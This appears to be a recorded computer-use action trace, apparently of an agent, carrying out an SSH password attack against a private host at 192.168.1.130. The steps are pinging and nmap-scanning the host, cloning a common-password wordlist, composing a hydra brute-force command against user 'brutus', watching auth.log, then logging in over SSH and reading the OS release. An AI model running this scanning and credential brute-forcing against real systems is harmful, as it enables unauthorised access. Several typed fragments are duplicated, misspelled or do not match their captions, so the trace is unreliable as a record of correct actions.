
mouse_move(846, 257)

mouse_move(205, 527)

mouse_move(342, 513)

mouse_move(377, 524)

mouse_move(415, 531)

mouse_move(324, 310)

mouse_move(140, 92)

mouse_move(262, 93)

Ping 192.168.1.130 and stop after three replies, showing 0% packet loss
type("ping")

type("19")

type("2.15")

key("ctrl+c")

mouse_move(259, 150)

Run an nmap port scan against 192.168.1.130
type("nma")

type("p")

type("192.1")

type("68.1.130")

key("Return")

Search Google for '1000 most used passwords' in a new Firefox tab
left_click(140, 69)

type("1000")

type("most y")

type("passwords")

left_click(291, 119)

From the GitHub wordlist result, copy the wpxmlrpcbrute repository's HTTPS clone URL
left_click(169, 493)

scroll("down", 3)

left_click(359, 248)

left_click(362, 351)

type("mkdir rep")

type("os")

type("cd repo")

type("git clone")

type("https://github.com/DavidWittman/wpxmlrpcbrute.git")

key("Return")

Enter wpxmlrpcbrute/wordlists and cat 1000-most-common-passwords.txt
type("ls")

type("cd wpxmlrpcbrute")

type("ls")

type("cd wpxmlrpcbrute")

type("wordlists/")

type("ca")

Count the lines of 1000-most-common-passwords.txt with wc -l, showing 1000
type("wc")

type("-l")

type("1000-most-common-passwords.txt")

mouse_move(92, 547)

Compose hydra -l brutus -P 1000-most-common-passwords.txt 192.168.1.130 ssh at the prompt
type("hydra")

type("hydra")

type("-l")

type("brutus")

type("-P")

type("1000-most-common-passwords.txt 1")

type("92")

type(".169")

type("8.1.")

type("130")

type("ss")

type("h")

double_click(346, 335)

Follow /var/log/auth.log with sudo tail -f, showing brutus's failed SSH logins
type("sudo tail -f /var/log/auth.log")

key("Return")

mouse_move(309, 539)

type("ssh brutus@192.168.1.130")

type("@192.168.1.130")

key("Return")

type("yes")

double_click(74, 159)

Show the remote OS release (Ubuntu 22.04.1 LTS) with cat /etc/os-release, then start typing whoami
type("cat")

type("/etc/os-release")

key("Return")

type("whomai")

mouse_move(519, 292)
